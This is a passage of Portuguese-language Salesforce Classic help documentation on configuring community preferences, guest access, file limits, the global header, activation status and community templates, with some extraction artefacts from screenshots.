Ative ou desative a exibição de apelidos, o acesso à comunidade sem login, as mensagens privadas do Chatter, a sinalização de conteúdo, os níveis de reputação, as pessoas que têm conhecimento e os limites de arquivo na sua comunidade.

Para usar essas configurações, o Chatter deve estar ativado na sua organização.

- **1.** Acesse Gerenciamento de comunidade de uma das maneiras a seguir.
	- Na comunidade, clique em no cabeçalho global.
	- **•** Em Configuração, insira *Todas as comunidades* na caixa Busca rápida e selecione **Todas as comunidades**. Em seguida, clique em **Gerenciar** ao lado do nome da comunidade.
- **2.** Clique em **Administração** > **Preferências**.
- **3.** Altere as configurações desejadas.

#### **Geral**

- **•** Exibir apelidos em vez de nomes completos na comunidade. Ativar a exibição de apelidos em sua comunidade oferece mais privacidade e protege a identidade dos membros. Isso é especialmente útil em uma comunidade pública na qual os visitantes não registrados podem acessar os perfis dos membros.
- **•** Ative o acesso a conteúdo público na comunidade para que usuários convidados possam acessá-lo sem fazer login. Permitir esse acesso é uma forma de promover a adoção e ajuda os clientes a localizar facilmente as informações necessárias sem precisar fazer login, registrar-se ou entrar em contato diretamente com a empresa.
- **•** Ative mensagens do Chatter, que permitem conversar de forma segura com outros usuários do Chatter. Para expor as mensagens do Chatter para usuários externos, os administradores também ativam a guia Chatter.
- **•** Use páginas de erro personalizadas do Visualforce caso queira que os usuários autenticados vejam as páginas de erro do Visualforce com a identidade visual da sua empresa.
- **•** Mostre todas as configurações disponíveis no Gerenciamento de comunidade que são ocultas por padrão com base na configuração da comunidade. A ativação dessa configuração substitui a navegação dinâmica fornecida por Gerenciamento de comunidade.

#### **Gerenciamento de comunidade**

- **•** Permita que os membros sinalizem publicações, comentários ou arquivos para moderação na comunidade. É conveniente que os membros sinalizem itens que possam conter linguagem imprópria ou informações confidenciais.
- **•** Ative a Reputação para permitir que os gerentes da comunidade configurem um sistema de pontos que recompensa os usuários que participam da comunidade. Os administradores configuram os níveis de reputação correspondentes que os usuários veem no seu perfil.
- **•** Ative pessoas que têm conhecimento, para poder descobrir quem tem conhecimento nos tópicos e aprovar pessoas em relação ao conhecimento sobre um tópico.

#### **Arquivos**

- **•** Defina o tamanho máximo em MB dos arquivos carregados para a comunidade.
- **•** Especifique os tipos de arquivos que podem ser carregados para a comunidade.

## **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para criar, personalizar ou ativar uma comunidade:

**•** "Criar e configurar comunidades"

E

**4.** Clique em **Salvar**.

#### CONSULTE TAMBÉM:

[Exibir apelidos em vez de nomes completos na comunidade](#page-3086-0) [Ative o acesso público ao conteúdo da comunidade](#page-3087-0) [Usar páginas de erro personalizadas do Visualforce para usuários autenticados](#page-3088-0) [Ativar os usuários a sinalizar itens na sua comunidade](#page-3183-0) [Ativar a reputação na sua comunidade](#page-3202-0) [Limitar arquivos na sua comunidade](#page-3089-0)

## <span id="page-3086-0"></span>Exibir apelidos em vez de nomes completos na comunidade

Ativar a exibição de apelidos em sua comunidade oferece mais privacidade e protege a identidade dos membros. Isso é especialmente útil em uma comunidade pública na qual os visitantes não registrados podem acessar os perfis dos membros.

Todos os usuários possuem apelidos por padrão. Para modificá-los, os usuários acessam *Seu nome* > **Editar informações de contato** no cabeçalho global ou em seu perfil de usuário do Chatter.

- **1.** Acesse Gerenciamento de comunidade de uma das maneiras a seguir.
	- Na comunidade, clique em **no cabeçalho global**.
	- **•** Em Configuração, insira *Todas as comunidades* na caixa Busca rápida e selecione **Todas as comunidades**. Em seguida, clique em **Gerenciar** ao lado do nome da comunidade.

**2.** Clique em **Administração** > **Preferências**.

**3.** Selecione **Ativar exibição de apelido** e, em seguida, clique em **Salvar**.

Os apelidos são mostrados no lugar de nomes e sobrenomes em quase todos os locais na comunidade, incluindo feeds, exibições de lista, grupos, resultados de pesquisa, recomendações, perfis de usuário e arquivos. Além disso, o Salesforce1 e sites de comunidade ativados usando modelos de comunidade também exibem apelidos.

Considere as seguintes restrições sobre a exibição de apelidos:

- **•** Mensagens privadas exibem nomes completos. Você pode optar por desativar as mensagens privadas para evitar isso.
- **•** Registros e pesquisas de usuários em registros mostram nomes completos. Lembre-se, porém, que é possível controlar a visibilidade de registros e usuários com regras de compartilhamento.
- **•** Notificações móveis no Salesforce1 mostram nomes completos. Você pode desativar as notificações móveis no Salesforce1 para evitar isso.
- **•** Pesquisas por nome, sobrenome e nome completo não são restringidas e retornam resultados, mas os resultados exibem apenas apelidos. As recomendações de preenchimento automático na pesquisa global e a lista de itens recentes mostram os nomes, os sobrenomes e os nomes completos que o usuário já pesquisou acessou por meio de um registro ou de outro local.

### CONSULTE TAMBÉM:

[Personalizar preferências de comunidades](#page-3085-0)

## **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para ativar a exibição de apelidos:

**•** "Criar e configurar comunidades"

E

## <span id="page-3087-0"></span>Ative o acesso público ao conteúdo da comunidade

Ative o acesso de usuários convidados (usuários não licenciados) ao conteúdo da comunidade, sem exigir login ou registro na comunidade.

As comunidades públicas são adequadas para cenários do tipo empresa para o consumidor (B2C) e permitem atingir um público maior. Considere o exemplo de uma comunidade de suporte ao cliente mantida por um fabricante de equipamentos esportivos. Uma comunidade com discussões públicas, perguntas, problemas conhecidos e soluções publicadas pelo suporte ao cliente permitiria que clientes existentes e em potencial visualizassem essas informações sem entrar em contato diretamente com a empresa.

- **1.** Acesse Gerenciamento de comunidade de uma das maneiras a seguir.
	- Na comunidade, clique em **no cabeçalho global**.
	- **•** Em Configuração, insira *Todas as comunidades* na caixa Busca rápida e selecione **Todas as comunidades**. Em seguida, clique em **Gerenciar** ao lado do nome da comunidade.
- **2.** Clique em **Administração** > **Preferências**.
- **3.** Selecione **Permitir acesso sem login** e, em seguida, clique em **Salvar**.

Ativar o acesso público permite expor grupos, tópicos, perfis de usuários e feeds a usuários convidados por meio do Chatter no Apex, mas não expõe esses dados na comunidade. Para permitir que usuários convidados exibam essas informações, realize um dos procedimentos a seguir:

**•** Use um modelo de comunidade do Community Builder que permita o acesso de usuários convidados a um ou mais desses objetos (Napili, por exemplo). Consulte o [Guia de implantação](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/community_templates.pdf) [de modelos de comunidade para autoatendimento](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/community_templates.pdf) para obter instruções detalhadas.

**•** Use os métodos do Chatter no Apex e as páginas do Visualforce para expor esses objetos a usuários convidados. Consulte "Métodos disponíveis para usuários convidados de comunidades" no [Guia do desenvolvedor do](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_apex_language_reference.pdf) [Force.com Apex Code](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_apex_language_reference.pdf) e o [Guia do desenvolvedor do Visualforce](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_pages_developers_guide.pdf) para obter mais informações.

### Nota:

- **•** Se você tiver ativado a distribuição baseada em perfil para o Chatter na sua organização, os usuários convidados só poderão acessar a comunidade pública depois que o acesso ao Chatter for ativado no perfil de usuário convidado. Para obter mais informações, consulte Controlar o acesso ao Chatter por meio de perfis de usuário na Ajuda do Salesforce.
- **•** Não é possível anexar arquivos a perguntas em comunidades públicas a partir do Internet Explorer 9.

#### CONSULTE TAMBÉM:

[Personalizar preferências de comunidades](#page-3085-0)



Disponível em: Salesforce **Classic** 

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para ativar o acesso público ao conteúdo da comunidade:

**•** "Criar e configurar comunidades"

E

## <span id="page-3088-0"></span>Usar páginas de erro personalizadas do Visualforce para usuários autenticados

Se você tiver páginas de erro personalizadas do Visualforce, poderá fazer com que sejam exibidas para usuários autenticados da comunidade.

Para atribuir ou personalizar páginas de erro do Visualforce, em Gerenciamento de comunidade, clique no menu de Gerenciamento de comunidade no cabeçalho global e selecione **Ir para Force.com**. A seção **Páginas de erro** relaciona as seleções de página atuais.

Quando **Usar páginas de erro personalizadas do Visualforce** está selecionado, os usuários conectados à comunidade veem as páginas de erro personalizadas do Visualforce. Quando **Usar páginas de erro personalizadas do Visualforce** não está selecionado, os usuários conectados à comunidade veem as páginas de erro padrão do Visualforce. Usuários convidados que não efetuaram login na comunidade sempre verão as páginas de erro padrão do Visualforce, independentemente de você marcar ou não a caixa de seleção.

- **1.** Acesse Gerenciamento de comunidade de uma das maneiras a seguir.
	- Na comunidade, clique em no cabeçalho global.
	- **•** Em Configuração, insira *Todas as comunidades* na caixa Busca rápida e selecione **Todas as comunidades**. Em seguida, clique em **Gerenciar** ao lado do nome da comunidade.
- **2.** Clique em **Administração** > **Preferências**.
- **3.** Selecione **Usar páginas de erro personalizadas do Visualforce** e, em seguida, clique em **Salvar**.

CONSULTE TAMBÉM:

[Atribuindo páginas de erro do Force.com Sites](#page-4768-0)

### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para criar, personalizar ou ativar uma comunidade:

**•** "Criar e configurar comunidades"

E

## <span id="page-3089-0"></span>Limitar arquivos na sua comunidade

Restrinja o tamanho e os tipos de arquivos que os membros da sua comunidade podem carregar. Essa lista de aprovados para tipos de arquivo permite controlar quais membros da comunidade fazem upload e também impede que remetentes de spam poluam sua comunidade com arquivos inadequados.

A moderação de arquivos da comunidade deve estar ativada na sua organização para que você possa limitar os arquivos na sua comunidade. Se a opção para limitar arquivos não estiver visível no Gerenciamento de comunidade, entre em contato com a Salesforce.

Os limites de arquivo da sua comunidade aplicam-se aos arquivos carregados por membros da comunidade em qualquer lugar da comunidade – publicações e comentários, diretamente na guia Arquivos – e também a partir do Salesforce1. Você também pode definir os limites de arquivo da comunidade usando a API SOAP ou a API de metadados.

Os arquivos carregados antes da configuração dos limites de arquivo não são afetados. Porém, versões mais recentes desses arquivos deverão cumprir os limites especificados.

Tenha em mente o seguinte:

- **•** Um arquivo deve cumprir os limites de arquivo definidos na comunidade em que ele é carregado. Por exemplo, se um cliente carregar um arquivo em um caso e então um agente carregar uma versão mais recente na organização interna do Salesforce, os limites da comunidade de clientes ainda serão aplicados.
- **•** Arquivos carregados na organização interna do Salesforce e compartilhados em uma comunidade não estão sujeitos aos limites de arquivo da comunidade.
- **1.** Acesse Gerenciamento de comunidade de uma das maneiras a seguir.
	- Na comunidade, clique em no cabeçalho global.
	- **•** Em Configuração, insira *Todas as comunidades* na caixa Busca rápida e selecione **Todas as comunidades**. Em seguida, clique em **Gerenciar** ao lado do nome da comunidade.
- **2.** Selecione **Administração** > **Preferências** e insira os limites na seção Arquivos da página.
	- **•** Tamanho máximo do arquivo em MB insira um número entre 3 MB e o tamanho máximo de arquivo da sua organização. Para usar o limite padrão de 2 GB, deixe este campo em branco ou insira *0*.
	- **•** Permitir apenas estes tipos de arquivo insira extensões de arquivo separadas por vírgula (por exemplo: *jpg,docx,txt*). Você pode inserir letras maiúsculas e minúsculas. Você pode inserir até 1,000 caracteres. Para permitir todos os tipos de arquivo, deixe esse campo vazio.

#### **3.** Clique em **Salvar**.

Depois que você definir os limites de arquivo da comunidade, os membros receberão uma mensagem de erro se o arquivo exceder o tamanho definido ou se a extensão do arquivo não for permitida.

Quando um membro tentar carregar vários arquivos de uma só vez e for encontrado um arquivo que não cumpre os limites, nenhum dos arquivos será carregado.

#### CONSULTE TAMBÉM:

[Personalizar preferências de comunidades](#page-3085-0)



Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para limitar os arquivos na sua comunidade:

**•** "Gerenciar comunidades" OU "Criar e configurar comunidades"

E

# <span id="page-3090-0"></span>Ativar o Cabeçalho global para comunidades

Quando Comunidades está ativado, o cabeçalho global permite alternar facilmente entre suas comunidades e sua org

Comunidades deve esta



Search Home Chatter Files Leads Accounts Contacts Opportunities Reports Dashboards  $\ddot{}$ 

A permissão Exibir cabeçalho global está desativada por padrão em todos os perfis padrão. Para visualizar o cabeçalho global, os usuários devem receber a permissão "Exibir cabeçalho global", o que é feito por meio da seleção dessa permissão em perfis padrão, da criação de perfis personalizados ou da criação de um conjunto de permissões. Crie conjuntos de permissões para atribuir facilmente essa permissão a determinadas pessoas.

- **1.** Em Configuração, insira *Conjuntos de permissões* na caixa Busca rápida e selecione **Conjuntos de permissões**.
- **2.** Clique em **Novo** e crie um conjunto de permissões que inclua a permissão do sistema Exibir cabeçalho global.
- **3.** Atribua o conjunto de permissões aos usuários apropriados.

Search

**Acme Internal** 

salesforce

Os usuários com esse conjunto de permissões veem o cabeçalho global na parte superior de todas as páginas. Eles podem usar o menu à esquerda para alterar entre sua organização interna e quaisquer comunidades que eles tenham acesso.

O menu *Seu nome* à direita contém links para editar informações de contato e fazer logout. Para os usuários internos, ele também contém um link para Ajuda e treinamento e pode conter links para Configuração e outras ferramentas, dependendo das permissões de usuário e dos recursos ativados. Se a sua organização estiver usando o Lightning Experience, os usuários com a permissão adequada poderão alternar entre o Salesforce Classic e a nova interface usando o Alternador. Procure pelo link Alternar para Lightning Experience no menu *Seu nome*. Não há suporte para comunidades no Lightning Experience; portanto, para criar, gerenciar ou acessar comunidades a partir do cabeçalho global, você terá que alternar de volta para o Salesforce Classic.

Quando estão em uma comunidade, os usuários com a permissão Gerenciar comunidades ou Criar e configurar comunidades verão um ícone de engrenagem ( ) que eles podem usar para alternar para o Gerenciamento de comunidade. Dentro do Gerenciamento de comunidade, é possível ver um menu adicional que pode ser usado para visualizar a comunidade ou acessar as configurações da comunidade pelo Community Builder, Site.com Studio ou Force.com.



Nota: Em Gerenciamento de comunidade, é possível ver o cabeçalho global e o menu Gerenciamento de comunidade, mesmo que os usuários não possuam a permissão "Exibir cabeçalho global". Entretanto, recomendamos conceder a permissão "Exibir cabeçalho global" aos usuários que precisam alternar entre a sua organização interna e comunidades.

### <span id="page-3091-0"></span>CONSULTE TAMBÉM:

[Navegar até suas comunidades](#page-3226-0)

# Compartilhar um link para a sua comunidade

É possível permitir que os membros visualizem sua comunidade antes de torná-la ativa.

Você só pode compartilhar o link de uma comunidade para visualização com usuários que foram adicionados como membros da comunidade.

Compartilhar um link para uma comunidade com o status de Visualização permite coletar facilmente os comentários dos interessados. A comunidade funciona da mesma forma que funcionaria depois que ela fica ativa, para que os interessados possam experimentar toda a funcionalidade e revisar a identidade visual e as personalizações. Além disso, isso permite receber comentários e aproveitar o fato de ter os primeiros membros que podem publicar, comentar e compartilhar registros, para que os membros entrem em comunidade ativa desde o primeiro login.

- **1.** Acesse Gerenciamento de comunidade de uma das maneiras a seguir.
	- Na comunidade, clique em no cabeçalho global.
	- **•** Em Configuração, insira *Todas as comunidades* na caixa Busca rápida e selecione **Todas as comunidades**. Em seguida, clique em **Gerenciar** ao lado do nome da comunidade.
- **2.** Clique em **Administração** > **Configurações**.
- **3.** Copie o URL na página e compartilhe-o com os interessados.

Tenha em mente que você só pode compartilhar o URL com usuários que você adicionou como membros da comunidade.

CONSULTE TAMBÉM:

[Personalizar comunidades](#page-3074-0) [Status das Comunidades](#page-3092-0)

### **EDIÇÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para compartilhar um URL de visualização da sua comunidade:

**•** "Criar e configurar comunidades"

# <span id="page-3092-1"></span>Como tornar as suas comunidades ativas

Ativar uma comunidade a torna visível para os membros. É possível personalizar a comunidade enquanto ela está ativa ou desativar a comunidade para fazer as alterações. Tenha em mente que, depois que a comunidade fica ativa, tudo na comunidade fica visível para os membros. Certifique-se de terminar todas as principais personalizações enquanto estiver no status Visualizar.



Nota: Se os emails de boas-vindas estiverem ativados, será enviado um email com um link para a comunidade para cada membro quando a comunidade for ativada pela primeira vez. Para todos os membros de fora da empresa que não têm senha ou usam login único, o email de boas-vindas incluirá um link para definir sua senha e pergunta de segurança.

Um usuário externo com acesso a várias comunidades dentro de uma organização usa as mesmas credenciais de login para todas elas.

- **1.** Acesse Gerenciamento de comunidade de uma das maneiras a seguir.
	- Na comunidade, clique em no cabeçalho global.
	- **•** Em Configuração, insira *Todas as comunidades* na caixa Busca rápida e selecione **Todas as comunidades**. Em seguida, clique em **Gerenciar** ao lado do nome da comunidade.
- **2.** Clique em **Administração** > **Configurações**.
- **3.** Clique em **Ativar Comunidade**. A comunidade está ativa e online.

CONSULTE TAMBÉM:

<span id="page-3092-0"></span>[Status das Comunidades](#page-3092-0) [Personalizar comunidades](#page-3074-0) [Desativação de uma comunidade](#page-3095-0)

## Status das Comunidades

As comunidades podem ter um dos seguintes status.

#### **Status Descrição**

Vi $s$ ualizar $\;$  A personalização da comunidade não está concluída e a comunidade nunca foi ativada. Depois de ativar uma comunidade, não é possível voltar para o status de Visualização.

> Os usuários com "Criar e configurar comunidades" podem acessar as comunidades no status Visualização se o seu perfil ou conjunto de permissões estiver associado à comunidade. Eles também podem compartilhar um link para essas comunidades com usuários cujos perfis ou conjuntos de permissões estejam associados à comunidade. O link para compartilhar uma comunidade em Visualização está localizado na página Gerenciamento de comunidade.

> Não são enviados emails de boas-vindas mesmo que a opção Enviar email de boas-vindas esteja selecionada.

## **EDIÇÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para criar, personalizar ou ativar uma comunidade:

**•** ""Criar e configurar comunidades"

É membro da comunidade cuja página Gerenciamento de comunidade ele está tentando acessar.

## **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

E

## Configurar e gerenciar comunidades do Salesforce



CONSULTE TAMBÉM:

- [Personalizar comunidades](#page-3074-0)
- [Como tornar as suas comunidades ativas](#page-3092-1)
- [Desativação de uma comunidade](#page-3095-0)
- [Compartilhar um link para a sua comunidade](#page-3091-0)

# <span id="page-3094-0"></span>Atualizar configurações da comunidade

Gerencie o nome da sua comunidade, descrição, URL, status da comunidade e modelo da comunidade, tudo em um só lugar.

Também é possível alterar o nome e o URL da sua comunidade após ela ser ativada, mas os usuários não serão redirecionados para o novo URL. Se essas mudanças forem necessárias, certifique-se de informar seus membros da comunidade antes de fazer a mudança.

- **1.** Acesse Gerenciamento de comunidade de uma das maneiras a seguir.
	- Na comunidade, clique em **no cabeçalho global.**
	- **•** Em Configuração, insira *Todas as comunidades* na caixa Busca rápida e selecione **Todas as comunidades**. Em seguida, clique em **Gerenciar** ao lado do nome da comunidade.
- **2.** Clique em **Administração** > **Configurações**.
- **3.** Edite as configurações da comunidade conforme necessário:
	- **Edite o nome, a descrição e o URL da comunidade clicando em adidado do nome da** comunidade.
	- **•** Gerenciar o status da comunidade.
	- **•** Altere o modelo da comunidade.

#### CONSULTE TAMBÉM:

[Alteração do modelo da comunidade](#page-3096-0) [Status das Comunidades](#page-3092-0)

## **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para criar, personalizar ou ativar uma comunidade:

**•** "Criar e configurar comunidades"

E

# <span id="page-3095-0"></span>Desativação de uma comunidade

É conveniente desativar uma comunidade caso você precise:

- **•** Adicionar ou remover membros
- **•** Adicionar, remover ou alterar a ordem das guias
- **•** Alterar o esquema de cores
- **•** Alterar o URL da comunidade
- **1.** Acesse Gerenciamento de comunidade de uma das maneiras a seguir.
	- Na comunidade, clique em no cabeçalho global.
	- **•** Em Configuração, insira *Todas as comunidades* na caixa Busca rápida e selecione **Todas as comunidades**. Em seguida, clique em **Gerenciar** ao lado do nome da comunidade.
- **2.** Clique em **Administração** > **Configurações**.
- **3.** Clique em **Desativar**.

A comunidade está inativa e offline.

Quando uma comunidade está inativa, os membros ainda a visualizam no menu, mas não podem acessá-la, a menos que tenham a permissão "Criar e personalizar comunidades".

CONSULTE TAMBÉM:

[Status das Comunidades](#page-3092-0) [Como tornar as suas comunidades ativas](#page-3092-1) [Personalizar comunidades](#page-3074-0)

EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para criar, personalizar ou ativar uma comunidade:

**•** "Criar e configurar comunidades"

E
# Alteração do modelo da comunidade

Altere o modelo da comunidade se os requisitos dela são diferentes do que eram no início.

Dica: Você não perderá dados ao alterar os modelos, mas não deixe de ler [Considerações](#page-3097-0) [para alteração do modelo de uma comunidade](#page-3097-0) antes de executar as etapas a seguir.

Se a comunidade já estiver ativa e você mudar de um modelo de Guias do Salesforce + Visualforce para um modelo Community Builder, ou de um modelo Community Builder para outro modelo Community Builder, o modelo será salvo em uma versão de rascunho, podendo ser personalizado no Community Builder. É necessário publicar as alterações no Community Builder para atualizar a comunidade ativa.

Se a comunidade já estiver ativa e você mudar de um modelo de Community Builder para um modelo de Guias do Salesforce + Visualforce, a comunidade ativa será atualizada imediatamente. Nesse cenário, recomendamos desativar a comunidade primeiro. É possível reativá-la depois de fazer todas as alterações.

Se o modelo aparece na lista como Nenhum, isso significa que você não está usando um modelo do Community Builder predefinido, ou que modificou um modelo do Community Builder.

Se você estiver usando um modelo do Community Builder e personalizá-lo, a página **Configurações** mostrará o nome do modelo no modo de rascunho no Community Builder. Uma mensagem de aviso lembra para publicar as alterações no Community Builder.

- **1.** Acesse Gerenciamento de comunidade de uma das maneiras a seguir.
	- Na comunidade, clique em **no cabeçalho global**.
	- **•** Em Configuração, insira *Todas as comunidades* na caixa Busca rápida e selecione **Todas as comunidades**. Em seguida, clique em **Gerenciar** ao lado do nome da comunidade.
- **2.** Clique em **Administração** > **Configurações**.
- **3.** Clique em **Alterar modelo**.
- **4.** Escolha um modelo de acordo com as necessidades da comunidade.

Para saber como usar os modelos Kokua, Koa e Napili, consulte [Guia de implantação de modelos de comunidade para autoatendimento](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/community_templates.pdf).

Para saber como usar o modelo Aloha, consulte a [Introdução ao modelo de comunidade Aloha para Salesforce Identity](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_community_identity_templates.pdf).

**5.** Quando solicitado, selecione **Alterar modelo** para confirmar as alterações.

Depois de alterar o modelo, você retorna ao Gerenciamento de comunidade.

Verifique se as páginas de sua comunidade, como a página de login ou a página inicial, ainda são a melhor opção para o modelo atualizado da comunidade. Por exemplo, se você usava um modelo Guias do Salesforce + Visualforce e passou para um modelo baseado no Community Builder, talvez seja melhor passar a usar páginas do Community Builder em vez de páginas do Visualforce. Se necessário, personalize a comunidade no Community Builder e publique as alterações feitas.

## EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para criar, personalizar ou ativar uma comunidade:

**•** "Criar e configurar comunidades"

E

## <span id="page-3097-0"></span>Considerações para alteração do modelo de uma comunidade

Alterar o modelo de sua comunidade afeta a navegação, a marca e as personalizações da comunidade.

- **•** Talvez você precise alterar o modelo da sua comunidade para ver alguns dos novos recursos de comunidades introduzidos pela Salesforce. Se quiser manter o modelo atual, você terá que alternar para outro modelo e depois voltar ao modelo atual. Por exemplo, digamos que você esteja usando o modelo Napili para a sua comunidade. A Salesforce introduz um recurso que requer uma alteração (não uma simples atualização) do modelo. Você terá que alterar o modelo da comunidade para outro modelo, como Koa ou Kokua, e depois voltar para o Napili.
